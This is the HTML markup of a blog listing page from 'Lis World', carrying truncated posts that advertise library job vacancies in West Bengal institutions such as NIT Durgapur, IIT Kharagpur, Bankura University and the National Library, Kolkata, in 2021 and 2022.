<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='334090613653463518' itemprop='postId'/>
<a name='334090613653463518'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>Recruitment for the Post Assistant Librarian at CIPET, Last Date : 31/03/22</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>
<img alt='Recruitment for the Post Assistant Librarian at CIPET, Last Date : 31/03/22' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbwpzuF6uXaTrTSmy3HFBIudAE1iz1216a1x9GmV1zuNj8a0rXoW_wekPT9jT6jstJNY0PQEiDNiJJV9d7kqEDcGK2BeRZ55gfErA_vmt8L7rI5Gd9lD0LCROZCkm98FEc0NWNYTD5e4KZwzjRg2n6AoA7hHQ1SEMP-seMwUOl6b8D-T17vEeA3B_3Tg=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-334090613653463518' itemprop='articleBody'>
 Recruitment for the Post Assistant Librarian at CIPET Post : Assistant Librarian&#160; No. of posts : 01 posts Remuneration :  Rs. 20,000/- to R...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-03-13T08:24:00+05:30'>March 13, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/334090613653463518' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 2 January 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhis1OflMm9c2ZuhdiZDIq0RM8SMRWwhVvhlOJ61wbZizNZIhUYDlV2SIY3bB7bF4ladIDBfW4gdwRiFeCl2JLEVW-Qu-TmEGGm0VLpvTN7LTq2sWMTKwjDQuzWJjRQUWEAeRoCaUi34LCmr7Gc-blGP00Gf0slRuZqJMlZUMB5swkp9ydauUTvSQmFnA=s320' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5425056859541365057' itemprop='postId'/>
<a name='5425056859541365057'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>
<img alt='Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhis1OflMm9c2ZuhdiZDIq0RM8SMRWwhVvhlOJ61wbZizNZIhUYDlV2SIY3bB7bF4ladIDBfW4gdwRiFeCl2JLEVW-Qu-TmEGGm0VLpvTN7LTq2sWMTKwjDQuzWJjRQUWEAeRoCaUi34LCmr7Gc-blGP00Gf0slRuZqJMlZUMB5swkp9ydauUTvSQmFnA=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5425056859541365057' itemprop='articleBody'>
 Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022 Post : Deputy Librarian&#160;&#160; No. of post : 01 OBC&#160; Pay level: Level ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-01-02T11:01:00+05:30'>January 02, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5425056859541365057' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Deputy%20Librarian' rel='tag'>Deputy Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 12 October 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEheIaak2HAuAash5uyczcySJAo8lrxD0bByX56qdlNMvlK1MhiIkP4u5vNpR-_Is8p7cKLHyxrHD7AVZaD1GYf25e26wn7uC_A5-GGqBXQ2tb3iwjyeo8gt1TcSCGwaThgTgnpKpEXVfzolSe9F7XFroyVMOBSG77MxURHRxcjbf9AD6Nk8ekMLAl916g=s320' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='897523397341264123' itemprop='postId'/>
<a name='897523397341264123'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>
<img alt='Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEheIaak2HAuAash5uyczcySJAo8lrxD0bByX56qdlNMvlK1MhiIkP4u5vNpR-_Is8p7cKLHyxrHD7AVZaD1GYf25e26wn7uC_A5-GGqBXQ2tb3iwjyeo8gt1TcSCGwaThgTgnpKpEXVfzolSe9F7XFroyVMOBSG77MxURHRxcjbf9AD6Nk8ekMLAl916g=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-897523397341264123' itemprop='articleBody'>
 Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21 Post : Professional Trainee No of Po...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-12T07:13:00+05:30'>October 12, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/897523397341264123' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Attendant' rel='tag'>Library Attendant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 17 September 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4n004px97b-tn04JHse-nCXJj8SGvMbpTxBrR3_UlP7LI1A1OKBJUsv1zZPvnWvckAKLBz4Gw8WJwl4ZL8nEbFYbONBoKNEjSfxEcWI7NiwvvY6wDVbMbzTt69lO-4TcYB-aGQ9vab9qL/s320/download.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5781768019517723989' itemprop='postId'/>
<a name='5781768019517723989'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'> Recruitment For Librarian At Bankura University, Last Date : 05/10/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'>
<img alt=' Recruitment For Librarian At Bankura University, Last Date : 05/10/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4n004px97b-tn04JHse-nCXJj8SGvMbpTxBrR3_UlP7LI1A1OKBJUsv1zZPvnWvckAKLBz4Gw8WJwl4ZL8nEbFYbONBoKNEjSfxEcWI7NiwvvY6wDVbMbzTt69lO-4TcYB-aGQ9vab9qL/s72-c/download.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5781768019517723989' itemprop='articleBody'>
 &#160;RECRUITMENT FOR LIBRARIAN AT BANKURA UNIVERSITY Post : Librarian Pay Level :  Rationalized entry pay of Rs. 1,44,200/- (Academic level 14)...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-17T23:01:00+05:30'>September 17, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5781768019517723989' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 4 September 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_mH8Vkh6x8YEjLMj-nTVnuNX3FhQEKxJN6hUSr_miVt44vW71-v3UZdikHOOotGZAaAGSlHdM80s7LB8RmLJPBlTqa1DfoaFVQ-ML0Y2JQ1tjgXYOqJKrsog1TwoR3V-6z9et2DKj7bU0/s320/235272069_4209693092485714_2962365111877288126_n.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='1153904839587610664' itemprop='postId'/>
<a name='1153904839587610664'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'> Recruitment for Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology- Last Date : 30/09/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'>
<img alt=' Recruitment for Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology- Last Date : 30/09/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_mH8Vkh6x8YEjLMj-nTVnuNX3FhQEKxJN6hUSr_miVt44vW71-v3UZdikHOOotGZAaAGSlHdM80s7LB8RmLJPBlTqa1DfoaFVQ-ML0Y2JQ1tjgXYOqJKrsog1TwoR3V-6z9et2DKj7bU0/s72-c/235272069_4209693092485714_2962365111877288126_n.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-1153904839587610664' itemprop='articleBody'>
 &#160;Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology Post : Sorter (Library) No of Post : 01 Pay :  1900 GP Lev...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-04T21:06:00+05:30'>September 04, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/1153904839587610664' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 25 July 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw7cr4HCczVR-7_b3nsl9sgEwNq8PinEUru26Ytizldl6sw9wK-USNJcXR75ggk11tgXm65sQw8AVTCXTRflZJrDomLX2-uOiZ0Q00w21gEDmnKdU7xrRzbtf1pGoFv92NJBfn6jL_C88d/s320/image_f05c043d-9c59-4093-ac5b-a32bc0f3452b20210721_121122+%25281%2529.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='8808338082222327427' itemprop='postId'/>
<a name='8808338082222327427'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>Recruitment for Assistant Library and information Officer at National Library Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>
<img alt='Recruitment for Assistant Library and information Officer at National Library Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw7cr4HCczVR-7_b3nsl9sgEwNq8PinEUru26Ytizldl6sw9wK-USNJcXR75ggk11tgXm65sQw8AVTCXTRflZJrDomLX2-uOiZ0Q00w21gEDmnKdU7xrRzbtf1pGoFv92NJBfn6jL_C88d/s72-c/image_f05c043d-9c59-4093-ac5b-a32bc0f3452b20210721_121122+%25281%2529.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-8808338082222327427' itemprop='articleBody'>
 &#160;Advertisement Notice No. ADM/CON/S-I(8)/&#160; National Library, Kolkata&#160; Ministry of Culture&#160; Government of India One&#160; Post of Assistant Libra...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-25T16:14:00+05:30'>July 25, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/8808338082222327427' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer' rel='tag'>Library and Information Officer</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJcpCCDEd6wVd9ftRWCdYy-fuZiT7plBPViliyNLgQMDScXqg2yyh15UR5HtxXp8HSzq78OP4dJD-NtQji-UwL3rFqnbWGv6Bg74UuSCSoBF7PBZ_HJp_5SeLMoeRi4Nfjpg8-xR8UpzL9/s320/ASDFGHJ.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='137017347014942211' itemprop='postId'/>
